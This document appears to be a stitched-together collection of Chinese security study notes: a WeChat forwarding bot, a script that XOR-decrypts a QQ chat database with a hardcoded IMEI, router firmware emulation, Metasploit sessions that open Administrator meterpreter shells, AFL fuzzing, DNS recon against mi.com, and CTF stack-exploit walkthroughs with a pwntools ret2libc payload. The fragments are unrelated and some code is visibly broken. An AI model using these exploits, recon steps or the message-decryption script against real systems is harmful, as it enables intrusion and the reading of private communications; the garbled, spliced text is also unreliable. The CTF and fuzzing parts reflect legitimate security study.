# coding=utf-8 import numpy as np import matplotlib.pyplot as plt import os import wave import struct import math from pydub import AudioSegment import scipy.io.wavfile
import itchat from datetime import datetime import time import re import threading from itchat.content import TEXT from itchat.content import * from apscheduler.schedulers.blocking import BlockingScheduler
@itchat.msg_register([TEXT], isFriendChat=True, isGroupChat=True, isMpChat=True) def getContent(msg): global g_msg groups = itchat.get_chatrooms(update = True) for g in groups: #print(g['NickName']) if g['NickName'] == '被转发的群名': from_group = g['UserName'] if '每日安全简讯' in msg['Content']: print("get message from " + msg['FromUserName']) if msg['FromUserName'] == from_group: g_msg = msg['Content'] print('成功获得群消息,等待转发') print(int(time.strftime("%H%M%S"))) while(1): if int(time.strftime("%H%M%S")) > 80000: SendMessage(g_msg,'发送的对象群名') g_msg = '' break
def GetAddr(func_name): func_list = Functions() for func in func_list: name = GetFunctionName(func) if func_name == name: print(name,hex(func)) func_addr=func return func_addr
IMEI = '867179032952446' conn = sqlite3.connect('2685371834.db') c = conn.cursor()
def _decrypt(foo): substr = '' #print(len(foo)) for i in range(0,len(foo)): substr += chr(ord(foo[i]) ^ ord(IMEI[i%15])) return substr
#rem = c.execute("SELECT uin, remark, name FROM Friends") Msg = c.execute("SELECT msgData, senderuin, time FROM mr_friend_0FC9764CD248C8100C82A089152FB98B_New")
for msg in Msg: uid = _decrypt(msg[1]) print("\n"+uid+":") try: msgData = _decrypt(msg[0]).decode('utf-8') print(msgData) except: pass
Malice是政府机构的数据库管理员,为公民提供犯罪记录。 Malice最近被判犯有欺诈罪,并决定滥用她的特权,并通过运行DELETE FROM Record WHERE name = ‘Malice’来删除她的犯罪记录。 但是,她知道数据库操作需要定期审核,以检测对机构存储的高度敏感数据的篡改。为了覆盖她的操作,Malice在运行DELETE操作之前停用审计日志,然后再次激活日志。因此,在数据库中没有她的非法操纵的日志跟踪。 但是,磁盘上的数据库存储仍将包含已删除行的证据。 作者的方法检测已删除的痕迹和过期的记录版本,并将它们与审核日志进行匹配,以检测此类攻击,并提供数据库操作方式的证据。 作者将检测已删除的行,因为它与审计日志中的任何操作都不对应,我们会将其标记为篡改的潜在证据。
Notes: There can be one or several listening_ips. Notify interval is in seconds. Default is 30 seconds. Default pid file is '/var/run/miniupnpd.pid'. Default config file is '/etc/miniupnpd.conf'. With -d miniupnpd will run as a standard program. -S sets "secure" mode : clients can only add mappings to their own ip -U causes miniupnpd to report system uptime instead of daemon uptime. -N enables NAT-PMP functionality. -B sets bitrates reported by daemon in bits per second. -w sets the presentation url. Default is http address on port 80 -A use following syntax for permission rules : (allow|deny) (external port range) ip/mask (internal port range) examples : "allow 1024-65535 192.168.1.0/24 1024-65535" "deny 0-65535 0.0.0.0/0 0-65535" -b sets the value of BOOTID.UPNP.ORG SSDP header -h prints this help and quits.
$ sudo qemu-mipsel -L . ./usr/sbin/miniupnpd -f ../../MiniUPnP/miniupnpd.conf -d miniupnpd[7687]: system uptime is 5652 seconds miniupnpd[7687]: iptc_init() failed : iptables who? (do you need to insmod?) miniupnpd[7687]: Failed to init redirection engine. EXITING
To use this image, you need to install QEMU 1.1.0 (or later). Start QEMU with the following arguments for a 32-bit machine: - qemu-system-mipsel -M malta -kernel vmlinux-2.6.32-5-4kc-malta -hda debian_squeeze_mipsel_standard.qcow2 -append "root=/dev/sda1 console=tty0" - qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mipsel_standard.qcow2 -append "root=/dev/sda1 console=tty0"
lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:8 errors:0 dropped:0 overruns:0 frame:0 TX packets:8 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:560 (560.0 B) TX bytes:560 (560.0 B)
已经把我的小米固件全部上传到这个虚拟机中
root@debian-mipsel:/home/user/mi_wifi_r3_112# ls bin data dev etc extdisks lib libnvram-faker.so mnt opt overlay proc qemu-mipsel-static readonly rom root sbin sys tmp userdisk usr var www
Notes: There can be one or several listening_ips. Notify interval is in seconds. Default is 30 seconds. Default pid file is '/var/run/miniupnpd.pid'. Default config file is '/etc/miniupnpd.conf'. With -d miniupnpd will run as a standard program. -S sets "secure" mode : clients can only add mappings to their own ip -U causes miniupnpd to report system uptime instead of daemon uptime. -N enables NAT-PMP functionality. -B sets bitrates reported by daemon in bits per second. -w sets the presentation url. Default is http address on port 80 -A use following syntax for permission rules : (allow|deny) (external port range) ip/mask (internal port range) examples : "allow 1024-65535 192.168.1.0/24 1024-65535" "deny 0-65535 0.0.0.0/0 0-65535" -b sets the value of BOOTID.UPNP.ORG SSDP header -h prints this help and quits.

直接运行起来,还是只打印出usage,这里我注意到之前忽视的地方Default config file is '/etc/miniupnpd.conf'.,所以我不再使用-f参数来指定,而是把配置文件放在默认目录下,在小米路由器里,ext_ifname是外部ip,listening_ip是内部ip。但是我这里还没有开启两个,所以都赋值为一张网卡。
在这个配置下,运行miniupnp还是被告知daemon(): No such file or directory
root@debian-mipsel:/home/user/mi_wifi_r3_112# chroot . ./usr/sbin/miniupnpd root@debian-mipsel:/home/user/mi_wifi_r3_112# daemon(): No such file or directory
root@debian-mipsel:/home/user/mi_wifi_r3_112# chroot . /bin/sh -c "LD_PRELOAD=/libnvram-faker.so /usr/sbin/miniupnpd" root@debian-mipsel:/home/user/mi_wifi_r3_112# daemon(): No such file or directory
typedef struct _IMAGE_IMPORT_DESCRIPTOR { union { DWORD Characteristics; // 0 for terminating null import descriptor DWORD OriginalFirstThunk; // RVA to original unbound IAT (PIMAGE_THUNK_DATA) }; DWORD TimeDateStamp; // 0 if not bound, // -1 if bound, and real datetime stamp // in IMAGE_DIRECTORY_ENTRY_BOUND_IMPORT (new BIND) // O.W. date/time stamp of DLL bound to (Old BIND)
DWORD ForwarderChain; // -1 if no forwarders DWORD Name; DWORD FirstThunk; // RVA to IAT (if bound this IAT has actual addresses) } IMAGE_IMPORT_DESCRIPTOR;
Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS 192.168.31.1 yes The target address range or CIDR identifier RPORT 445 yes The SMB service port (TCP) SMB_FOLDER no The directory to use within the writeable SMB share SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 192.168.216.129 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port
Exploit target:
Id Name -- ---- 7 Linux MIPSLE
执行攻击
exploit
[*] Started reverse TCP handler on 192.168.216.129:4444 [*] 192.168.31.1:445 - Using location \\192.168.31.1\data\ for the path [*] 192.168.31.1:445 - Retrieving the remote path of the share 'data' [*] 192.168.31.1:445 - Share 'data' has server-side path '/tmp [*] 192.168.31.1:445 - Uploaded payload to \\192.168.31.1\data\KcQiOcbk.so [*] 192.168.31.1:445 - Loading the payload from server-side path /tmp/KcQiOcbk.so using \\PIPE\/tmp/KcQiOcbk.so... [-] 192.168.31.1:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND [*] 192.168.31.1:445 - Loading the payload from server-side path /tmp/KcQiOcbk.so using /tmp/KcQiOcbk.so... [-] 192.168.31.1:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND [*] Exploit completed, but no session was created.
msf5 > use exploit/windows/yanhan/seh_attack msf5 exploit(windows/yanhan/seh_attack) > set rhosts 192.168.31.114 rhosts => 192.168.31.114 msf5 exploit(windows/yanhan/seh_attack) > set rport 80 rport => 80 msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started reverse TCP handler on 192.168.31.84:4444 [*] Exploit completed, but no session was created. msf5 exploit(windows/yanhan/seh_attack) > set payload windows/meterpreter/bind_tcp payload => windows/meterpreter/bind_tcp msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started bind TCP handler against 192.168.31.114:4444 [*] Sending stage (179779 bytes) to 192.168.31.114 [*] Meterpreter session 1 opened (192.168.31.84:46601 -> 192.168.31.114:4444) at 2019-07-10 16:43:47 +0800
meterpreter > getuid Server username: WHU-3E3EECEBFD1\Administrator
msf5 > use exploit/windows/yanhan/rop_attack msf5 exploit(windows/yanhan/rop_attack) > set rhosts 192.168.31.114 rhosts => 192.168.31.114 msf5 exploit(windows/yanhan/rop_attack) > set rport 1000 rport => 1000 msf5 exploit(windows/yanhan/rop_attack) > exploit
[*] Started reverse TCP handler on 192.168.31.84:4444 [*] Exploit completed, but no session was created. msf5 exploit(windows/yanhan/rop_attack) > set payload windows/meterpreter/bind_tcp payload => windows/meterpreter/bind_tcp msf5 exploit(windows/yanhan/rop_attack) > exploit
[*] Started bind TCP handler against 192.168.31.114:4444 [*] Exploit completed, but no session was created. msf5 exploit(windows/yanhan/rop_attack) > exploit
[*] Started bind TCP handler against 192.168.31.114:4444 [*] Sending stage (179779 bytes) to 192.168.31.114 [*] Meterpreter session 1 opened (192.168.31.84:44537 -> 192.168.31.114:4444) at 2019-07-10 16:51:07 +0800
meterpreter > getuid Server username: WHU-3E3EECEBFD1\Administrator
struct pcap_file_header { bpf_u_int32 magic; u_short version_major; u_short version_minor; bpf_int32 thiszone; /* gmt to local correction */ bpf_u_int32 sigfigs; /* accuracy of timestamps */ bpf_u_int32 snaplen; /* max length saved portion of each pkt */ bpf_u_int32 linktype; /* data link type (LINKTYPE_*) */ };
1. do { 2. status = pcap_loop(pd, cnt, callback, pcap_userdata); 3. if (WFileName == NULL) { 4. /* 5. * We're printing packets. Flush the printed output, 6. * so it doesn't get intermingled with error output. 7. */ 8. if (status == -2) { 9. /* 10. * We got interrupted, so perhaps we didn't 11. * manage to finish a line we were printing. 12. * Print an extra newline, just in case. 13. */ 14. putchar('n'); 15. } 16. (void)fflush(stdout); 17. }
设置断点之后查看一下该函数的执行结果
pcap_loop通过callback指向print_packet,来看一下它的源码
1. static void 2. print_packet(u_char *user, const struct pcap_pkthdr *h, const u_char *sp) 3. { 4. struct print_info *print_info; 5. u_int hdrlen; 6. ++packets_captured; 7. ++infodelay; 8. ts_print(&h->ts); 9. print_info = (struct print_info *)user; 10. /* 11. * Some printers want to check that they're not walking off the 12. * end of the packet. 13. * Rather than pass it all the way down, we set this global. 14. */ 15. snapend = sp + h->caplen; 16. if(print_info->ndo_type) { 17. hdrlen = (*print_info->p.ndo_printer)(print_info->ndo, h, sp);<==== 18. } else { 19. hdrlen = (*print_info->p.printer)(h, sp); 20. } 21. putchar('n'); 22. --infodelay; 23. if (infoprint) 24. info(0);}
> wget http://lcamtuf.coredump.cx/afl/releases/afl-latest.tgz > tar -zxvf afl-latest.tgz > cd afl-2.52b/ > make > sudo make install >
部署qemu
> $ CPU_TARGET=x86_64 ./build_qemu_support.sh > [+] Build process successful! > [*] Copying binary... > -rwxr-xr-x 1 han han 10972920 7月 9 10:43 ../afl-qemu-trace > [+] Successfully created '../afl-qemu-trace'. > [!] Note: can't test instrumentation when CPU_TARGET set. > [+] All set, you can now (hopefully) use the -Q mode in afl-fuzz! >
$ ./afl-fuzz -i ../vuln/testcase/ -o ../vuln/out/ ../vuln/v1-afl afl-fuzz 2.52b by <lcamtuf@google.com> [+] You have 2 CPU cores and 2 runnable tasks (utilization: 100%). [*] Checking CPU core loadout... [+] Found a free CPU core, binding to #0. [*] Checking core_pattern...
[-] Hmm, your system is configured to send core dump notifications to an external utility. This will cause issues: there will be an extended delay between stumbling upon a crash and having this information relayed to the fuzzer via the standard waitpid() API.
To avoid having crashes misinterpreted as timeouts, please log in as root and temporarily modify /proc/sys/kernel/core_pattern, like so:
echo core >/proc/sys/kernel/core_pattern
[-] PROGRAM ABORT : Pipe at the beginning of 'core_pattern' Location : check_crash_handling(), afl-fuzz.c:7275
$ ./afl-fuzz -i testcase_dir -o findings_dir / path / to / program [... params ...]
对于从文件中获取输入的程序,使用“@@”标记目标命令行中应放置输入文件名的位置。模糊器将替换为您:
$ ./afl-fuzz -i testcase_dir -o findings_dir / path / to / program @@
此时afl会给我们返回一些信息,这里提示我们有些测试用例无效
afl-fuzz 2.52b by <lcamtuf@google.com> [+] You have 2 CPU cores and 2 runnable tasks (utilization: 100%). [*] Checking CPU core loadout... [+] Found a free CPU core, binding to #0. [*] Checking core_pattern... [*] Setting up output directories... [+] Output directory exists but deemed OK to reuse. [*] Deleting old session data... [+] Output dir cleanup successful. [*] Scanning '../vuln/testcase/'... [+] No auto-generated dictionary tokens to reuse. [*] Creating hard links for all input files... [*] Validating target binary... [*] Attempting dry run with 'id:000000,orig:1'... [*] Spinning up the fork server... [+] All right - fork server is up. len = 3, map size = 1, exec speed = 295 us [*] Attempting dry run with 'id:000001,orig:2'... len = 23, map size = 1, exec speed = 125 us [!] WARNING: No new instrumentation output, test case may be useless. [+] All test cases processed.
[!] WARNING: Some test cases look useless. Consider using a smaller set. [+] Here are some useful stats:
Test case count : 1 favored, 0 variable, 2 total Bitmap range : 1 to 1 bits (average: 1.00 bits) Exec timing : 125 to 295 us (average: 210 us)
[*] No -t option specified, so I'll use exec timeout of 20 ms. [+] All set and ready to roll!
由上面AFL状态窗口: ① Process timing:Fuzzer运行时长、以及距离最近发现的路径、崩溃和挂起(超时)经过了多长时间。 已经运行4m19s,距离上一个最新路径已经过去2min27s,距离上一个独特崩溃已经过去4min19s(可见找到崩溃的速度非常快),距离上一次挂起已经过去2m12s。
② Overall results:Fuzzer当前状态的概述。
③ Cycle progress:我们输入队列的距离。队列一共有3个用例,现在是第二个,66.67%
Non-zero exit status '1' for CMD: /usr/bin/readelf -a cat
*** Imported 2 new test cases from: ./out//queue
[+] AFL test case: id:000000,orig:1 (0 / 2), cycle: 0 lines......: 100.0% (6 of 6 lines) functions..: 100.0% (2 of 2 functions) branches...: no data found
Coverage diff (init) id:000000,orig:1 diff (init) -> id:000000,orig:1 New src file: /home/han/ck/vuln/v1.c New 'function' coverage: main() New 'function' coverage: vulnerable_function() New 'line' coverage: 11 New 'line' coverage: 12 New 'line' coverage: 13 New 'line' coverage: 6 New 'line' coverage: 8 New 'line' coverage: 9
++++++ BEGIN - first exec output for CMD: cat ./out//queue/id:000000,orig:1 | ./v1-cov ./out//queue/id:000000,orig:1 Hello, World ++++++ END
[+] AFL test case: id:000001,orig:2 (1 / 2), cycle: 0 lines......: 100.0% (6 of 6 lines) functions..: 100.0% (2 of 2 functions) branches...: no data found [+] Processed 2 / 2 test cases.
[+] Final zero coverage report: ./out//cov/zero-cov [+] Final positive coverage report: ./out//cov/pos-cov lines......: 100.0% (6 of 6 lines) functions..: 100.0% (2 of 2 functions) branches...: no data found [+] Final lcov web report: ./out//cov/web/index.html
root@kali:~# host www.mi.com www.mi.com is an alias for www.mi.com.wscdns.com. www.mi.com.wscdns.com has address 116.211.251.22 www.mi.com.wscdns.com has address 221.235.187.82 www.mi.com.wscdns.com has IPv6 address 240e:95e:1001::18
;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4096 ; COOKIE: b8b49b6c9f27b6bb4704b2375d3bf751d8231fd911f3b57e (good) ;; QUESTION SECTION: ;mi.com. IN ANY
;; ANSWER SECTION: mi.com. 600 IN SOA ns3.dnsv5.com. enterprise3dnsadmin.dnspod.com. 1564128772 3600 180 1209600 180 mi.com. 600 IN TXT "g5482dbvg8n9bo3vedav36m63q" mi.com. 600 IN TXT "n9rmdqaed6q0502f6t3mfj89i5" mi.com. 600 IN TXT "v=spf1 include:spf_bj.mxmail.xiaomi.com include:spf_hk.mxmail.xiaomi.com ~all" mi.com. 65 IN A 58.83.160.156 mi.com. 2841 IN NS ns4.dnsv5.com. mi.com. 2841 IN NS ns3.dnsv5.com.
;; AUTHORITY SECTION: mi.com. 2841 IN NS ns3.dnsv5.com. mi.com. 2841 IN NS ns4.dnsv5.com.
;; ADDITIONAL SECTION: ns3.dnsv5.com. 12665 IN A 61.151.180.51 ns3.dnsv5.com. 12665 IN A 117.135.170.109 ns3.dnsv5.com. 12665 IN A 162.14.18.188 ns3.dnsv5.com. 12665 IN A 182.140.167.191 ns3.dnsv5.com. 12665 IN A 223.166.151.16 ns3.dnsv5.com. 12665 IN A 14.215.150.16 ns3.dnsv5.com. 12665 IN A 18.194.2.137 ns3.dnsv5.com. 12665 IN A 52.77.238.92 ns3.dnsv5.com. 12665 IN A 58.251.86.12 ns3.dnsv5.com. 12665 IN A 59.36.120.148 ns4.dnsv5.com. 129705 IN A 14.215.150.13 ns4.dnsv5.com. 129705 IN A 18.235.54.99 ns4.dnsv5.com. 129705 IN A 52.198.159.146 ns4.dnsv5.com. 129705 IN A 59.36.120.147 ns4.dnsv5.com. 129705 IN A 61.151.180.52 ns4.dnsv5.com. 129705 IN A 101.226.220.12 ns4.dnsv5.com. 129705 IN A 125.39.213.166 ns4.dnsv5.com. 129705 IN A 162.14.18.121 ns4.dnsv5.com. 129705 IN A 180.163.19.12 ns4.dnsv5.com. 129705 IN A 182.254.20.44 ns4.dnsv5.com. 129705 IN A 223.166.151.126

3. DNS域传送漏洞 http://www.lijiejie.com/dns-zone-transfer-2/ DNS区域传送(DNS zone transfer)指的是一台备用服务器使用来自主服务器的数据刷新自己的域(zone)数据库,目的是为了做冗余备份,防止主服务器出现故障时 dns 解析不可用。然而主服务器对来请求的备用服务器未作访问控制,验证身份就做出相应故而出现这个漏洞。 收集dns服务器信息\手工使用nslookup命令、whois查询等手段进行对某个域名的dns服务器信息的收集,利用网络空间搜索引擎收集域名服务器信息。如(shadon、zoomeye、fofa等),使用MASSCAN 进行端口扫描后,获取开放53号端口的dns服务器地址 http://www.freebuf.com/sectool/112583.html
root@kali:~# dig +short @8.8.8.8 mi.com ns ns3.dnsv5.com. ns4.dnsv5.com. root@kali:~# dig +nocmd @ns4.dnsv5.com mi.com axfr ;; communications error to 14.215.150.13#53: end of file ;; communications error to 14.215.150.13#53: end of file
[+] Validate DNS servers [+] Server 182.254.116.116 < OK > Found 4 [+] 4 DNS Servers found [+] Run wildcard test [+] Start 6 scan process [+] Please wait while scanning ...
All Done. 4 found, 16185 scanned in 74.0 seconds. Output file is i.mi.com.txt cn.i.mi.com 120.92.65.26 daily.i.mi.com 10.108.230.153 in.i.mi.com 104.211.73.78 us.i.mi.com 35.162.30.45, 54.148.120.178
$ gcc -m32 -no-pie -fno-stack-protector -z execstack stack1.c -o stack1 stack1.c: In function ‘vulnerable’: stack1.c:6:3: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration] gets(s); ^~~~ fgets /tmp/ccUuPrSy.o: In function `vulnerable': stack1.c:(.text+0x45): warning: the `gets' function is dangerous and should not be used.
$ python stack1.py [+] Starting local process './stack1': pid 8328 (134513750, 'V\x84\x04\x08') [*] Switching to interactive mode AAAAAAAAAAAAAAAAAAAAAAAAV\x84\x0 You Hava already controlled it. [*] Got EOF while reading in interactive $
$ checksec ret2shellcode [*] '/home/han/ck/pwn/linux/re2shellcode/ret2shellcode' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x8048000) RWX: Has RWX segments
$ cat /proc/sys/kernel/randomize_va_space 0
可以看出源程序几乎没有开启任何保护,并且有可读,可写,可执行段。
查看危险函数
int __cdecl main(int argc, const char **argv, const char **envp) { int v4; // [sp+1Ch] [bp-64h]@1
setvbuf(stdout, 0, 2, 0); setvbuf(stdin, 0, 1, 0); puts("No system for you this time !!!"); gets((char *)&v4); strncpy(buf2, (const char *)&v4, 0x64u); printf("bye bye ~"); return 0; }
可以看到,漏洞函数依然还是gets,不过这次还把v4复制到了buf2处。
.bss:0804A080 public buf2 .bss:0804A080 ; char buf2[100]
$ checksec ret2text [*] '/home/han/ck/pwn/linux/ret2text/ret2text' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)
开启了DEP,问题不大,因为执行的已有的代码
检查危险函数
int __cdecl main(int argc, constchar **argv, constchar **envp) { int v4; // [sp+1Ch] [bp-64h]@1
setvbuf(stdout, 0, 2, 0); setvbuf(_bss_start, 0, 1, 0); puts("There is something amazing here, do you know anything?"); gets((char *)&v4); printf("Maybe I will tell you next time !"); return0; }
那么我们如何去控制这4个寄存器的值,我们现在修改的只有栈中的数据,这里就需要使用 gadgets。比如说,现在栈顶是 10,那么如果此时执行了 pop eax,那么现在 eax 的值就为 10。但是我们并不能期待有一段连续的代码可以同时控制对应的寄存器,所以我们需要一段一段控制,这也是我们在 gadgets 最后使用 ret 来再次控制程序执行流程的原因。具体寻找 gadgets 的方法,我们可以使用 ropgadgets 这个工具。 首先,我们来寻找控制 eax 的 gadgets
$ ROPgadget --binary ret2syscall --only 'pop|ret'|grep eax 0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret 0x080bb196 : pop eax ; ret 0x0807217a : pop eax ; ret 0x80e 0x0804f704 : pop eax ; ret 3 0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
类似的,我们可以得到控制其它寄存器的 gadgets
$ ROPgadget --binary ret2syscall --only 'pop|ret'|grep ebx 0x0809dde2 : pop ds ; pop ebx ; pop esi ; pop edi ; ret 0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret 0x0805b6ed : pop ebp ; pop ebx ; pop esi ; pop edi ; ret 0x0809e1d4 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret 0x080be23f : pop ebx ; pop edi ; ret 0x0806eb69 : pop ebx ; pop edx ; ret 0x08092258 : pop ebx ; pop esi ; pop ebp ; ret 0x0804838b : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x080a9a42 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x10 0x08096a26 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x14 0x08070d73 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0xc 0x0805ae81 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4 0x08049bfd : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8 0x08048913 : pop ebx ; pop esi ; pop edi ; ret 0x08049a19 : pop ebx ; pop esi ; pop edi ; ret 4 0x08049a94 : pop ebx ; pop esi ; ret 0x080481c9 : pop ebx ; ret 0x080d7d3c : pop ebx ; ret 0x6f9 0x08099c87 : pop ebx ; ret 8 0x0806eb91 : pop ecx ; pop ebx ; ret 0x0806336b : pop edi ; pop esi ; pop ebx ; ret 0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret 0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret 0x0806eb68 : pop esi ; pop ebx ; pop edx ; ret 0x0805c820 : pop esi ; pop ebx ; ret 0x08050256 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x0807b6ed : pop ss ; pop ebx ; ret
现在,我们就得到了可以控制4个寄存器的地址: 0x080bb196 : pop eax ; ret 0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
另外,我们要向ebx写入’/bin/sh’,同时执行int 80 所以要搜索,看看程序中有没有
$ ROPgadget --binary ret2syscall --only int Gadgets information ============================================================ 0x08049421 : int 0x80 0x080938fe : int 0xbb 0x080869b5 : int 0xf6 0x0807b4d4 : int 0xfc
Breakpoint 1, main () at ret2libcGOT.c:20 20 ret2libcGOT.c: No such file or directory. gdb-peda$ print system $1 = {<text variable, no debug info>} 0xf7e19d10 <system> gdb-peda$ print __libc_start_main $2 = {<text variable, no debug info>} 0xf7df5d90 <__libc_start_main> gdb-peda$ find 0xf7df5d90,+2200000,"/bin/sh" Searching for '0xf7df5d90,+2200000,/bin/sh' in: None ranges Search for a pattern in memory; support regex search Usage: searchmem pattern start end searchmem pattern mapname
gdb-peda$ find "/bin/sh" Searching for '/bin/sh' in: None ranges Found 1 results, display max 1 items: libc : 0xf7f588cf ("/bin/sh")
han at ubuntu in ~/ck/pwn/linux/ret2libc $ cp /lib32/libc.so.6 libc.so
pwn测试
from pwn import * from LibcSearcher import LibcSearcher
p = process('./ret2libc3') elf = ELF('./ret2libc3') libc = ELF('./libc.so')
puts_plt = elf.plt['puts'] libc_start_main_got =elf.got['__libc_start_main'] main = elf.symbols['main']
print("leak libc_start_main_got addr and return to main again") payload = flat(['a'*112],puts_plt,main,libc_start_main_got) p.sendlineafter('Can you find it !?',payload)
defleak(address): global i count = 0 content = '' x = p.recvuntil('!?') payload1 = '\x90'*112 + p32(plt_puts) + p32(main) + p32(address) p.sendline(payload1) up = "" whileTrue: c = p.recv(1) count += 1 if up == '\n'and c == 'N': print((content).encode('hex')) content =content[:-1]+'\x00' break else: content += c up = c content = content[:4]
# content = p.recvuntil('\nN',True) # print(content) # if not content: # content = '\x00' # else: # content = content[:4]
- Bits 0-54 : physical frame number if present. - Bit 55 : page table entry is soft-dirty. - Bit 56 : page exclusively mapped. - Bits 57-60 : zero - Bit 61 : page is file-page or shared-anon. - Bit 62 : page is swapped. - Bit 63 : page is present.
uint64_t gva_to_gfn(void *addr) { uint64_t pme, gfn; size_t offset; offset = ((uintptr_t)addr >> 9) & ~7; lseek(fd, offset, SEEK_SET); read(fd, &pme, 8); if (!(pme & PFN_PRESENT)) return-1; # The page frame number is in bits 0-54 so read the first 7 bytes and clear the 55th bit gfn = pme & PFN_PFN; return gfn; }
